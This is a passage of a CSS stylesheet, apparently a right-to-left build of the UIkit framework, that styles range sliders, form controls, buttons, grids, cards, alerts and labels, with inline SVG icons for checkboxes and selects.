    vertical-align: middle;

    max-width: 100%;

    width: 100%;

    -webkit-appearance: none;

    background: 0 0;

    padding: 0

}



.uk-range:focus {

    outline: 0

}



.uk-range::-moz-focus-outer {

    border: none

}



.uk-range::-ms-track {

    height: 15px;

    background: 0 0;

    border-color: transparent;

    color: transparent

}



.uk-range:not(:disabled)::-webkit-slider-thumb {

    cursor: pointer

}



.uk-range:not(:disabled)::-moz-range-thumb {

    cursor: pointer

}



.uk-range:not(:disabled)::-ms-thumb {

    cursor: pointer

}



.uk-range::-webkit-slider-thumb {

    -webkit-appearance: none;

    margin-top: -7px;

    height: 15px;

    width: 15px;

    border-radius: 500px;

    background: #fff;

    border: 1px solid #ccc

}



.uk-range::-moz-range-thumb {

    border: none;

    height: 15px;

    width: 15px;

    border-radius: 500px;

    background: #fff;

    border: 1px solid #ccc

}



.uk-range::-ms-thumb {

    margin-top: 0

}



.uk-range::-ms-thumb {

    border: none;

    height: 15px;

    width: 15px;

    border-radius: 500px;

    background: #fff;

    border: 1px solid #ccc

}



.uk-range::-ms-tooltip {

    display: none

}



.uk-range::-webkit-slider-runnable-track {

    height: 3px;

    background: #ebebeb;

    border-radius: 500px

}



.uk-range:active::-webkit-slider-runnable-track, .uk-range:focus::-webkit-slider-runnable-track {

    background: #d2d2d2

}



.uk-range::-moz-range-track {

    height: 3px;

    background: #ebebeb;

    border-radius: 500px

}



.uk-range:focus::-moz-range-track {

    background: #d2d2d2

}



.uk-range::-ms-fill-lower, .uk-range::-ms-fill-upper {

    height: 3px;

    background: #ebebeb;

    border-radius: 500px

}



.uk-range:focus::-ms-fill-lower, .uk-range:focus::-ms-fill-upper {

    background: #d2d2d2

}



.uk-checkbox, .uk-input, .uk-radio, .uk-select, .uk-textarea {

    box-sizing: border-box;

    margin: 0;

    border-radius: 0;

    font: inherit

}



.uk-input {

    overflow: visible

}



.uk-select {

    text-transform: none

}



.uk-select optgroup {

    font: inherit;

    font-weight: 700

}



.uk-textarea {

    overflow: auto

}



.uk-input[type=search]::-webkit-search-cancel-button, .uk-input[type=search]::-webkit-search-decoration {

    -webkit-appearance: none

}



.uk-input[type=number]::-webkit-inner-spin-button, .uk-input[type=number]::-webkit-outer-spin-button {

    height: auto

}



.uk-input::-moz-placeholder, .uk-textarea::-moz-placeholder {

    opacity: 1

}



.uk-checkbox:not(:disabled), .uk-radio:not(:disabled) {

    cursor: pointer

}



.uk-fieldset {

    border: none;

    margin: 0;

    padding: 0

}



.uk-input, .uk-textarea {

    -webkit-appearance: none

}



.uk-input, .uk-select, .uk-textarea {

    max-width: 100%;

    width: 100%;

    border: 0 none;

    padding: 0 10px;

    background: #fff;

    color: #666;

    border: 1px solid #e5e5e5;

    transition: .2s ease-in-out;

    transition-property: color, background-color, border

}



.uk-input, .uk-select:not([multiple]):not([size]) {

    height: 40px;

    vertical-align: middle;

    display: inline-block

}



.uk-input:not(input), .uk-select:not(select) {

    line-height: 38px

}



.uk-select[multiple], .uk-select[size], .uk-textarea {

    padding-top: 4px;

    padding-bottom: 4px;

    vertical-align: top

}



.uk-input:focus, .uk-select:focus, .uk-textarea:focus {

    outline: 0;

    background-color: #fff;

    color: #666;

    border-color: #1e87f0

}



.uk-input:disabled, .uk-select:disabled, .uk-textarea:disabled {

    background-color: #f8f8f8;

    color: #999;

    border-color: #e5e5e5

}



.uk-input:-ms-input-placeholder {

    color: #999 !important

}



.uk-input::placeholder {

    color: #999

}



.uk-textarea:-ms-input-placeholder {

    color: #999 !important

}



.uk-textarea::placeholder {

    color: #999

}



.uk-form-small {

    font-size: .875rem

}



.uk-form-small:not(textarea):not([multiple]):not([size]) {

    height: 30px;

    padding-right: 8px;

    padding-left: 8px

}



.uk-form-small:not(select):not(input):not(textarea) {

    line-height: 28px

}



.uk-form-large {

    font-size: 1.25rem

}



.uk-form-large:not(textarea):not([multiple]):not([size]) {

    height: 55px;

    padding-right: 12px;

    padding-left: 12px

}



.uk-form-large:not(select):not(input):not(textarea) {

    line-height: 53px

}



.uk-form-danger, .uk-form-danger:focus {

    color: #f0506e;

    border-color: #f0506e

}



.uk-form-success, .uk-form-success:focus {

    color: #32d296;

    border-color: #32d296

}



.uk-form-blank {

    background: 0 0;

    border-color: transparent

}



.uk-form-blank:focus {

    border-color: #e5e5e5;

    border-style: dashed

}



input.uk-form-width-xsmall {

    width: 50px

}



select.uk-form-width-xsmall {

    width: 75px

}



.uk-form-width-small {

    width: 130px

}



.uk-form-width-medium {

    width: 200px

}



.uk-form-width-large {

    width: 500px

}



.uk-select:not([multiple]):not([size]) {

    -webkit-appearance: none;

    -moz-appearance: none;

    padding-left: 20px;

    background-image: url("data:image/svg+xml;charset=UTF-8,%3Csvg%20width%3D%2224%22%20height%3D%2216%22%20viewBox%3D%220%200%2024%2016%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%20%20%20%20%3Cpolygon%20fill%3D%22%23666%22%20points%3D%2212%201%209%206%2015%206%22%20%2F%3E%0A%20%20%20%20%3Cpolygon%20fill%3D%22%23666%22%20points%3D%2212%2013%209%208%2015%208%22%20%2F%3E%0A%3C%2Fsvg%3E%0A");

    background-repeat: no-repeat;

    background-position: 0 50%

}



.uk-select:not([multiple]):not([size])::-ms-expand {

    display: none

}



.uk-select:not([multiple]):not([size]) option {

    color: #444

}



.uk-select:not([multiple]):not([size]):disabled {

    background-image: url("data:image/svg+xml;charset=UTF-8,%3Csvg%20width%3D%2224%22%20height%3D%2216%22%20viewBox%3D%220%200%2024%2016%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%20%20%20%20%3Cpolygon%20fill%3D%22%23999%22%20points%3D%2212%201%209%206%2015%206%22%20%2F%3E%0A%20%20%20%20%3Cpolygon%20fill%3D%22%23999%22%20points%3D%2212%2013%209%208%2015%208%22%20%2F%3E%0A%3C%2Fsvg%3E%0A")

}



.uk-checkbox, .uk-radio {

    display: inline-block;

    height: 16px;

    width: 16px;

    overflow: hidden;

    margin-top: -4px;

    vertical-align: middle;

    -webkit-appearance: none;

    -moz-appearance: none;

    background-color: transparent;

    background-repeat: no-repeat;

    background-position: 50% 50%;

    border: 1px solid #ccc;

    transition: .2s ease-in-out;

    transition-property: background-color, border

}



.uk-radio {

    border-radius: 50%

}



.uk-checkbox:focus, .uk-radio:focus {

    outline: 0;

    border-color: #1e87f0

}



.uk-checkbox:checked, .uk-checkbox:indeterminate, .uk-radio:checked {

    background-color: #1e87f0;

    border-color: transparent

}



.uk-checkbox:checked:focus, .uk-checkbox:indeterminate:focus, .uk-radio:checked:focus {

    background-color: #0e6dcd

}



.uk-radio:checked {

    background-image: url("data:image/svg+xml;charset=UTF-8,%3Csvg%20width%3D%2216%22%20height%3D%2216%22%20viewBox%3D%220%200%2016%2016%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%20%20%20%20%3Ccircle%20fill%3D%22%23fff%22%20cx%3D%228%22%20cy%3D%228%22%20r%3D%222%22%20%2F%3E%0A%3C%2Fsvg%3E")

}



.uk-checkbox:checked {

    background-image: url("data:image/svg+xml;charset=UTF-8,%3Csvg%20width%3D%2214%22%20height%3D%2211%22%20viewBox%3D%220%200%2014%2011%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%20%20%20%20%3Cpolygon%20fill%3D%22%23fff%22%20points%3D%2212%201%205%207.5%202%205%201%205.5%205%2010%2013%201.5%22%20%2F%3E%0A%3C%2Fsvg%3E%0A")

}



.uk-checkbox:indeterminate {

    background-image: url("data:image/svg+xml;charset=UTF-8,%3Csvg%20width%3D%2216%22%20height%3D%2216%22%20viewBox%3D%220%200%2016%2016%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%20%20%20%20%3Crect%20fill%3D%22%23fff%22%20x%3D%223%22%20y%3D%228%22%20width%3D%2210%22%20height%3D%221%22%20%2F%3E%0A%3C%2Fsvg%3E")

}



.uk-checkbox:disabled, .uk-radio:disabled {

    background-color: #f8f8f8;

    border-color: #e5e5e5

}



.uk-radio:disabled:checked {

    background-image: url("data:image/svg+xml;charset=UTF-8,%3Csvg%20width%3D%2216%22%20height%3D%2216%22%20viewBox%3D%220%200%2016%2016%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%20%20%20%20%3Ccircle%20fill%3D%22%23999%22%20cx%3D%228%22%20cy%3D%228%22%20r%3D%222%22%20%2F%3E%0A%3C%2Fsvg%3E")

}



.uk-checkbox:disabled:checked {

    background-image: url("data:image/svg+xml;charset=UTF-8,%3Csvg%20width%3D%2214%22%20height%3D%2211%22%20viewBox%3D%220%200%2014%2011%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%20%20%20%20%3Cpolygon%20fill%3D%22%23999%22%20points%3D%2212%201%205%207.5%202%205%201%205.5%205%2010%2013%201.5%22%20%2F%3E%0A%3C%2Fsvg%3E%0A")

}



.uk-checkbox:disabled:indeterminate {

    background-image: url("data:image/svg+xml;charset=UTF-8,%3Csvg%20width%3D%2216%22%20height%3D%2216%22%20viewBox%3D%220%200%2016%2016%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%20%20%20%20%3Crect%20fill%3D%22%23999%22%20x%3D%223%22%20y%3D%228%22%20width%3D%2210%22%20height%3D%221%22%20%2F%3E%0A%3C%2Fsvg%3E")

}



.uk-legend {

    width: 100%;

    color: inherit;

    padding: 0;

    font-size: 1.5rem;

    line-height: 1.4

}



.uk-form-custom {

    display: inline-block;

    position: relative;

    max-width: 100%;

    vertical-align: middle

}



.uk-form-custom input[type=file], .uk-form-custom select {

    position: absolute;

    top: 0;

    z-index: 1;

    width: 100%;

    height: 100%;

    right: 0;

    -webkit-appearance: none;

    opacity: 0;

    cursor: pointer

}



.uk-form-custom input[type=file] {

    font-size: 500px;

    overflow: hidden

}



.uk-form-label {

    color: #333;

    font-size: .875rem

}



.uk-form-stacked .uk-form-label {

    display: block;

    margin-bottom: 5px

}



@media (max-width: 959px) {

    .uk-form-horizontal .uk-form-label {

        display: block;

        margin-bottom: 5px

    }

}



@media (min-width: 960px) {

    .uk-form-horizontal .uk-form-label {

        width: 200px;

        margin-top: 7px;

        float: right

    }



    .uk-form-horizontal .uk-form-controls {

        margin-right: 215px

    }



    .uk-form-horizontal .uk-form-controls-text {

        padding-top: 7px

    }

}



.uk-form-icon {

    position: absolute;

    top: 0;

    bottom: 0;

    right: 0;

    width: 40px;

    display: inline-flex;

    justify-content: center;

    align-items: center;

    color: #999

}



.uk-form-icon:hover {

    color: #666

}



.uk-form-icon:not(a):not(button):not(input) {

    pointer-events: none

}



.uk-form-icon:not(.uk-form-icon-flip) ~ .uk-input {

    padding-right: 40px !important

}



.uk-form-icon-flip {

    left: 0;

    right: auto

}



.uk-form-icon-flip ~ .uk-input {

    padding-left: 40px !important

}



.uk-button {

    margin: 0;

    border: none;

    border-radius: 0;

    overflow: visible;

    font: inherit;

    color: inherit;

    text-transform: none;

    display: inline-block;

    box-sizing: border-box;

    padding: 0 30px;

    vertical-align: middle;

    font-size: .875rem;

    line-height: 38px;

    text-align: center;

    text-decoration: none;

    text-transform: uppercase;

    transition: .1s ease-in-out;

    transition-property: color, background-color, border-color

}



.uk-button:not(:disabled) {

    cursor: pointer

}



.uk-button::-moz-focus-inner {

    border: 0;

    padding: 0

}



.uk-button:hover {

    text-decoration: none

}



.uk-button:focus {

    outline: 0

}



.uk-button-default {

    background-color: transparent;

    color: #333;

    border: 1px solid #e5e5e5

}



.uk-button-default:focus, .uk-button-default:hover {

    background-color: transparent;

    color: #333;

    border-color: #b2b2b2

}



.uk-button-default.uk-active, .uk-button-default:active {

    background-color: transparent;

    color: #333;

    border-color: #999

}



.uk-button-primary {

    background-color: #1e87f0;

    color: #fff;

    border: 1px solid transparent

}



.uk-button-primary:focus, .uk-button-primary:hover {

    background-color: #0f7ae5;

    color: #fff

}



.uk-button-primary.uk-active, .uk-button-primary:active {

    background-color: #0e6dcd;

    color: #fff

}



.uk-button-secondary {

    background-color: #222;

    color: #fff;

    border: 1px solid transparent

}



.uk-button-secondary:focus, .uk-button-secondary:hover {

    background-color: #151515;

    color: #fff

}



.uk-button-secondary.uk-active, .uk-button-secondary:active {

    background-color: #080808;

    color: #fff

}



.uk-button-danger {

    background-color: #f0506e;

    color: #fff;

    border: 1px solid transparent

}



.uk-button-danger:focus, .uk-button-danger:hover {

    background-color: #ee395b;

    color: #fff

}



.uk-button-danger.uk-active, .uk-button-danger:active {

    background-color: #ec2147;

    color: #fff

}



.uk-button-danger:disabled, .uk-button-default:disabled, .uk-button-primary:disabled, .uk-button-secondary:disabled {

    background-color: transparent;

    color: #999;

    border-color: #e5e5e5

}



.uk-button-small {

    padding: 0 15px;

    line-height: 28px;

    font-size: .875rem

}



.uk-button-large {

    padding: 0 40px;

    line-height: 53px;

    font-size: .875rem

}



.uk-button-text {

    padding: 0;

    line-height: 1.5;

    background: 0 0;

    color: #333;

    position: relative

}



.uk-button-text::before {

    content: "";

    position: absolute;

    bottom: 0;

    right: 0;

    left: 100%;

    border-bottom: 1px solid #333;

    transition: left .3s ease-out

}



.uk-button-text:focus, .uk-button-text:hover {

    color: #333

}



.uk-button-text:focus::before, .uk-button-text:hover::before {

    left: 0

}



.uk-button-text:disabled {

    color: #999

}



.uk-button-text:disabled::before {

    display: none

}



.uk-button-link {

    padding: 0;

    line-height: 1.5;

    background: 0 0;

    color: #1e87f0

}



.uk-button-link:focus, .uk-button-link:hover {

    color: #0f6ecd;

    text-decoration: underline

}



.uk-button-link:disabled {

    color: #999;

    text-decoration: none

}



.uk-button-group {

    display: inline-flex;

    vertical-align: middle;

    position: relative

}



.uk-button-group > .uk-button:nth-child(n+2), .uk-button-group > div:nth-child(n+2) .uk-button {

    margin-right: -1px

}



.uk-button-group .uk-button.uk-active, .uk-button-group .uk-button:active, .uk-button-group .uk-button:focus, .uk-button-group .uk-button:hover {

    position: relative;

    z-index: 1

}



.uk-section {

    box-sizing: border-box;

    padding-top: 40px;

    padding-bottom: 40px

}



@media (min-width: 960px) {

    .uk-section {

        padding-top: 70px;

        padding-bottom: 70px

    }

}



.uk-section::after, .uk-section::before {

    content: "";

    display: table

}



.uk-section::after {

    clear: both

}



.uk-section > :last-child {

    margin-bottom: 0

}



.uk-section-xsmall {

    padding-top: 20px;

    padding-bottom: 20px

}



.uk-section-small {

    padding-top: 40px;

    padding-bottom: 40px

}



.uk-section-large {

    padding-top: 70px;

    padding-bottom: 70px

}



@media (min-width: 960px) {

    .uk-section-large {

        padding-top: 140px;

        padding-bottom: 140px

    }

}



.uk-section-xlarge {

    padding-top: 140px;

    padding-bottom: 140px

}



@media (min-width: 960px) {

    .uk-section-xlarge {

        padding-top: 210px;

        padding-bottom: 210px

    }

}



.uk-section-default {

    background: #fff

}



.uk-section-muted {

    background: #f8f8f8

}



.uk-section-primary {

    background: #1e87f0

}



.uk-section-secondary {

    background: #222

}



.uk-container {

    box-sizing: content-box;

    max-width: 1200px;

    margin-right: auto;

    margin-left: auto;

    padding-right: 15px;

    padding-left: 15px

}



@media (min-width: 640px) {

    .uk-container {

        padding-right: 30px;

        padding-left: 30px

    }

}



@media (min-width: 960px) {

    .uk-container {

        padding-right: 40px;

        padding-left: 40px

    }

}



.uk-container::after, .uk-container::before {

    content: "";

    display: table

}



.uk-container::after {

    clear: both

}



.uk-container > :last-child {

    margin-bottom: 0

}



.uk-container .uk-container {

    padding-right: 0;

    padding-left: 0

}



.uk-container-small {

    max-width: 900px

}



.uk-container-large {

    max-width: 1600px

}



.uk-container-expand {

    max-width: none

}



.uk-grid {

    display: flex;

    flex-wrap: wrap;

    margin: 0;

    padding: 0;

    list-style: none

}



.uk-grid > * {

    margin: 0

}



.uk-grid > * > :last-child {

    margin-bottom: 0

}



.uk-grid {

    margin-right: -30px

}



.uk-grid > * {

    padding-right: 30px

}



* + .uk-grid-margin, .uk-grid + .uk-grid, .uk-grid > .uk-grid-margin {

    margin-top: 30px

}



@media (min-width: 1200px) {

    .uk-grid {

        margin-right: -40px

    }



    .uk-grid > * {

        padding-right: 40px

    }



    * + .uk-grid-margin, .uk-grid + .uk-grid, .uk-grid > .uk-grid-margin {

        margin-top: 40px

    }

}



.uk-grid-small {

    margin-right: -15px

}



.uk-grid-small > * {

    padding-right: 15px

}



* + .uk-grid-margin-small, .uk-grid + .uk-grid-small, .uk-grid-small > .uk-grid-margin {

    margin-top: 15px

}



.uk-grid-medium {

    margin-right: -30px

}



.uk-grid-medium > * {

    padding-right: 30px

}



* + .uk-grid-margin-medium, .uk-grid + .uk-grid-medium, .uk-grid-medium > .uk-grid-margin {

    margin-top: 30px

}



.uk-grid-large {

    margin-right: -40px

}



.uk-grid-large > * {

    padding-right: 40px

}



* + .uk-grid-margin-large, .uk-grid + .uk-grid-large, .uk-grid-large > .uk-grid-margin {

    margin-top: 40px

}



@media (min-width: 1200px) {

    .uk-grid-large {

        margin-right: -70px

    }



    .uk-grid-large > * {

        padding-right: 70px

    }



    * + .uk-grid-margin-large, .uk-grid + .uk-grid-large, .uk-grid-large > .uk-grid-margin {

        margin-top: 70px

    }

}



.uk-grid-collapse {

    margin-right: 0

}



.uk-grid-collapse > * {

    padding-right: 0

}



.uk-grid + .uk-grid-collapse, .uk-grid-collapse > .uk-grid-margin {

    margin-top: 0

}



.uk-grid-divider > * {

    position: relative

}



.uk-grid-divider > :not(.uk-first-column)::before {

    content: "";

    position: absolute;

    top: 0;

    bottom: 0;

    border-right: 1px solid #e5e5e5

}



.uk-grid-divider.uk-grid-stack > .uk-grid-margin::before {

    content: "";

    position: absolute;

    right: 0;

    left: 0;

    border-top: 1px solid #e5e5e5

}



.uk-grid-divider {

    margin-right: -60px

}



.uk-grid-divider > * {

    padding-right: 60px

}



.uk-grid-divider > :not(.uk-first-column)::before {

    right: 30px

}



.uk-grid-divider.uk-grid-stack > .uk-grid-margin {

    margin-top: 60px

}



.uk-grid-divider.uk-grid-stack > .uk-grid-margin::before {

    top: -30px;

    right: 60px

}



@media (min-width: 1200px) {

    .uk-grid-divider {

        margin-right: -80px

    }



    .uk-grid-divider > * {

        padding-right: 80px

    }



    .uk-grid-divider > :not(.uk-first-column)::before {

        right: 40px

    }



    .uk-grid-divider.uk-grid-stack > .uk-grid-margin {

        margin-top: 80px

    }



    .uk-grid-divider.uk-grid-stack > .uk-grid-margin::before {

        top: -40px;

        right: 80px

    }

}



.uk-grid-divider.uk-grid-small {

    margin-right: -30px

}



.uk-grid-divider.uk-grid-small > * {

    padding-right: 30px

}



.uk-grid-divider.uk-grid-small > :not(.uk-first-column)::before {

    right: 15px

}



.uk-grid-divider.uk-grid-small.uk-grid-stack > .uk-grid-margin {

    margin-top: 30px

}



.uk-grid-divider.uk-grid-small.uk-grid-stack > .uk-grid-margin::before {

    top: -15px;

    right: 30px

}



.uk-grid-divider.uk-grid-medium {

    margin-right: -60px

}



.uk-grid-divider.uk-grid-medium > * {

    padding-right: 60px

}



.uk-grid-divider.uk-grid-medium > :not(.uk-first-column)::before {

    right: 30px

}



.uk-grid-divider.uk-grid-medium.uk-grid-stack > .uk-grid-margin {

    margin-top: 60px

}



.uk-grid-divider.uk-grid-medium.uk-grid-stack > .uk-grid-margin::before {

    top: -30px;

    right: 60px

}



.uk-grid-divider.uk-grid-large {

    margin-right: -80px

}



.uk-grid-divider.uk-grid-large > * {

    padding-right: 80px

}



.uk-grid-divider.uk-grid-large > :not(.uk-first-column)::before {

    right: 40px

}



.uk-grid-divider.uk-grid-large.uk-grid-stack > .uk-grid-margin {

    margin-top: 80px

}



.uk-grid-divider.uk-grid-large.uk-grid-stack > .uk-grid-margin::before {

    top: -40px;

    right: 80px

}



@media (min-width: 1200px) {

    .uk-grid-divider.uk-grid-large {

        margin-right: -140px

    }



    .uk-grid-divider.uk-grid-large > * {

        padding-right: 140px

    }



    .uk-grid-divider.uk-grid-large > :not(.uk-first-column)::before {

        right: 70px

    }



    .uk-grid-divider.uk-grid-large.uk-grid-stack > .uk-grid-margin {

        margin-top: 140px

    }



    .uk-grid-divider.uk-grid-large.uk-grid-stack > .uk-grid-margin::before {

        top: -70px;

        right: 140px

    }

}



.uk-grid-item-match, .uk-grid-match > * {

    display: flex;

    flex-wrap: wrap

}



.uk-grid-item-match > :not([class*=uk-width]), .uk-grid-match > * > :not([class*=uk-width]) {

    box-sizing: border-box;

    width: 100%;

    flex: auto

}



.uk-tile {

    position: relative;

    box-sizing: border-box;

    padding-right: 15px;

    padding-left: 15px;

    padding-top: 40px;

    padding-bottom: 40px

}



@media (min-width: 640px) {

    .uk-tile {

        padding-right: 30px;

        padding-left: 30px

    }

}



@media (min-width: 960px) {

    .uk-tile {

        padding-right: 40px;

        padding-left: 40px;

        padding-top: 70px;

        padding-bottom: 70px

    }

}



.uk-tile::after, .uk-tile::before {

    content: "";

    display: table

}



.uk-tile::after {

    clear: both

}



.uk-tile > :last-child {

    margin-bottom: 0

}



.uk-tile-xsmall {

    padding-top: 20px;

    padding-bottom: 20px

}



.uk-tile-small {

    padding-top: 40px;

    padding-bottom: 40px

}



.uk-tile-large {

    padding-top: 70px;

    padding-bottom: 70px

}



@media (min-width: 960px) {

    .uk-tile-large {

        padding-top: 140px;

        padding-bottom: 140px

    }

}



.uk-tile-xlarge {

    padding-top: 140px;

    padding-bottom: 140px

}



@media (min-width: 960px) {

    .uk-tile-xlarge {

        padding-top: 210px;

        padding-bottom: 210px

    }

}



.uk-tile-default {

    background: #fff

}



.uk-tile-muted {

    background: #f8f8f8

}



.uk-tile-primary {

    background: #1e87f0

}



.uk-tile-secondary {

    background: #222

}



.uk-card {

    position: relative;

    box-sizing: border-box;

    transition: box-shadow .1s ease-in-out

}



.uk-card-body {

    padding: 30px 30px

}



.uk-card-header {

    padding: 15px 30px

}



.uk-card-footer {

    padding: 15px 30px

}



@media (min-width: 1200px) {

    .uk-card-body {

        padding: 40px 40px

    }



    .uk-card-header {

        padding: 20px 40px

    }



    .uk-card-footer {

        padding: 20px 40px

    }

}



.uk-card-body::after, .uk-card-body::before, .uk-card-footer::after, .uk-card-footer::before, .uk-card-header::after, .uk-card-header::before {

    content: "";

    display: table

}



.uk-card-body::after, .uk-card-footer::after, .uk-card-header::after {

    clear: both

}



.uk-card-body > :last-child, .uk-card-footer > :last-child, .uk-card-header > :last-child {

    margin-bottom: 0

}



.uk-card-title {

    font-size: 1.5rem;

    line-height: 1.4

}



.uk-card-badge {

    position: absolute;

    top: 30px;

    left: 30px;

    z-index: 1

}



.uk-card-badge:first-child + * {

    margin-top: 0

}



.uk-card-hover:not(.uk-card-default):not(.uk-card-primary):not(.uk-card-secondary):hover {

    background: #fff;

    box-shadow: 0 14px 25px rgba(0, 0, 0, .16)

}



.uk-card-default {

    background: #fff;

    color: #666;

    box-shadow: 0 5px 15px rgba(0, 0, 0, .08)

}



.uk-card-default .uk-card-title {

    color: #333

}



.uk-card-default.uk-card-hover:hover {

    background-color: #fff;

    box-shadow: 0 14px 25px rgba(0, 0, 0, .16)

}



.uk-card-default .uk-card-header {

    border-bottom: 1px solid #e5e5e5

}



.uk-card-default .uk-card-footer {

    border-top: 1px solid #e5e5e5

}



.uk-card-primary {

    background: #1e87f0;

    color: #fff;

    box-shadow: 0 5px 15px rgba(0, 0, 0, .08)

}



.uk-card-primary .uk-card-title {

    color: #fff

}



.uk-card-primary.uk-card-hover:hover {

    background-color: #1e87f0;

    box-shadow: 0 14px 25px rgba(0, 0, 0, .16)

}



.uk-card-secondary {

    background: #222;

    color: #fff;

    box-shadow: 0 5px 15px rgba(0, 0, 0, .08)

}



.uk-card-secondary .uk-card-title {

    color: #fff

}



.uk-card-secondary.uk-card-hover:hover {

    background-color: #222;

    box-shadow: 0 14px 25px rgba(0, 0, 0, .16)

}



.uk-card-small .uk-card-body, .uk-card-small.uk-card-body {

    padding: 20px 20px

}



.uk-card-small .uk-card-header {

    padding: 13px 20px

}



.uk-card-small .uk-card-footer {

    padding: 13px 20px

}



@media (min-width: 1200px) {

    .uk-card-large .uk-card-body, .uk-card-large.uk-card-body {

        padding: 70px 70px

    }



    .uk-card-large .uk-card-header {

        padding: 35px 70px

    }



    .uk-card-large .uk-card-footer {

        padding: 35px 70px

    }

}



.uk-card-body > .uk-nav-default {

    margin-right: -30px;

    margin-left: -30px

}



.uk-card-body > .uk-nav-default:only-child {

    margin-top: -15px;

    margin-bottom: -15px

}



.uk-card-body .uk-nav-default .uk-nav-divider, .uk-card-body .uk-nav-default .uk-nav-header, .uk-card-body .uk-nav-default > li > a {

    padding-right: 30px;

    padding-left: 30px

}



.uk-card-body .uk-nav-default .uk-nav-sub {

    padding-right: 45px

}



@media (min-width: 1200px) {

    .uk-card-body > .uk-nav-default {

        margin-right: -40px;

        margin-left: -40px

    }



    .uk-card-body > .uk-nav-default:only-child {

        margin-top: -25px;

        margin-bottom: -25px

    }



    .uk-card-body .uk-nav-default .uk-nav-divider, .uk-card-body .uk-nav-default .uk-nav-header, .uk-card-body .uk-nav-default > li > a {

        padding-right: 40px;

        padding-left: 40px

    }



    .uk-card-body .uk-nav-default .uk-nav-sub {

        padding-right: 55px

    }

}



.uk-card-small > .uk-nav-default {

    margin-right: -20px;

    margin-left: -20px

}



.uk-card-small > .uk-nav-default:only-child {

    margin-top: -5px;

    margin-bottom: -5px

}



.uk-card-small .uk-nav-default .uk-nav-divider, .uk-card-small .uk-nav-default .uk-nav-header, .uk-card-small .uk-nav-default > li > a {

    padding-right: 20px;

    padding-left: 20px

}



.uk-card-small .uk-nav-default .uk-nav-sub {

    padding-right: 35px

}



@media (min-width: 1200px) {

    .uk-card-large > .uk-nav-default {

        margin: 0

    }



    .uk-card-large > .uk-nav-default:only-child {

        margin: 0

    }



    .uk-card-large .uk-nav-default .uk-nav-divider, .uk-card-large .uk-nav-default .uk-nav-header, .uk-card-large .uk-nav-default > li > a {

        padding-right: 0;

        padding-left: 0

    }



    .uk-card-large .uk-nav-default .uk-nav-sub {

        padding-right: 15px

    }

}



.uk-close {

    color: #999;

    transition: .1s ease-in-out;

    transition-property: color, opacity

}



.uk-close:focus, .uk-close:hover {

    color: #666;

    outline: 0

}



.uk-spinner > * {

    animation: uk-spinner-rotate 1.4s linear infinite

}



@keyframes uk-spinner-rotate {

    0% {

        transform: rotate(0)

    }

    100% {

        transform: rotate(-270deg)

    }

}



.uk-spinner > * > * {

    stroke-dasharray: 88px;

    stroke-dashoffset: 0;

    transform-origin: center;

    animation: uk-spinner-dash 1.4s ease-in-out infinite;

    stroke-width: 1;

    stroke-linecap: round

}



@keyframes uk-spinner-dash {

    0% {

        stroke-dashoffset: 88px

    }

    50% {

        stroke-dashoffset: 22px;

        transform: rotate(-135deg)

    }

    100% {

        stroke-dashoffset: 88px;

        transform: rotate(-450deg)

    }

}



.uk-totop {

    padding: 5px;

    color: #999;

    transition: color .1s ease-in-out

}



.uk-totop:focus, .uk-totop:hover {

    color: #666;

    outline: 0

}



.uk-totop:active {

    color: #333

}



.uk-marker {

    padding: 5px;

    background: #222;

    color: #fff;

    border-radius: 500px

}



.uk-marker:focus, .uk-marker:hover {

    color: #fff;

    outline: 0

}



.uk-alert {

    position: relative;

    margin-bottom: 20px;

    padding: 15px 15px 15px 29px;

    background: #f8f8f8;

    color: #666

}



* + .uk-alert {

    margin-top: 20px

}



.uk-alert > :last-child {

    margin-bottom: 0

}



.uk-alert-close {

    position: absolute;

    top: 20px;

    left: 15px;

    color: inherit;

    opacity: .4

}



.uk-alert-close:first-child + * {

    margin-top: 0

}



.uk-alert-close:focus, .uk-alert-close:hover {

    color: inherit;

    opacity: .8

}



.uk-alert-primary {

    background: #d8eafc;

    color: #1e87f0

}



.uk-alert-success {

    background: #edfbf6;

    color: #32d296

}



.uk-alert-warning {

    background: #fff6ee;

    color: #faa05a

}



.uk-alert-danger {

    background: #fef4f6;

    color: #f0506e

}



.uk-alert h1, .uk-alert h2, .uk-alert h3, .uk-alert h4, .uk-alert h5, .uk-alert h6 {

    color: inherit

}



.uk-alert a:not([class]) {

    color: inherit;

    text-decoration: underline

}



.uk-alert a:not([class]):hover {

    color: inherit;

    text-decoration: underline

}



.uk-badge {

    box-sizing: border-box;

    min-width: 22px;

    height: 22px;

    padding: 0 5px;

    border-radius: 500px;

    vertical-align: middle;

    background: #1e87f0;

    color: #fff;

    font-size: .875rem;

    display: inline-flex;

    justify-content: center;

    align-items: center

}



.uk-badge:focus, .uk-badge:hover {

    color: #fff;

    text-decoration: none;

    outline: 0

}



.uk-label {

    display: inline-block;

    padding: 0 10px;

    background: #1e87f0;

    line-height: 1.5;

    font-size: .875rem;

    color: #fff;

    vertical-align: middle;

    white-space: nowrap;

    border-radius: 2px;

    text-transform: uppercase

}



.uk-label-success {

    background-color: #32d296;

    color: #fff

}



.uk-label-warning {

    background-color: #faa05a;

    color: #fff

}



.uk-label-danger {

    background-color: #f0506e;

    color: #fff

}



.uk-overlay {

    padding: 30px 30px

}



.uk-overlay > :last-child {

    margin-bottom: 0

}



.uk-overlay-default {

    background: rgba(255, 255, 255, .8)

}



.uk-overlay-primary {

    background: rgba(34, 34, 34, .8)

}



.uk-article::after, .uk-article::before {

    content: "";

    display: table

}



.uk-article::after {

    clear: both

}



.uk-article > :last-child {

    margin-bottom: 0

}



.uk-article + .uk-article {

    margin-top: 70px

}



.uk-article-title {

    font-size: 2.23125rem;

    line-height: 1.2

}



@media (min-width: 960px) {

    .uk-article-title {

        font-size: 2.625rem

    }

}



.uk-article-meta {

    font-size: .875rem;

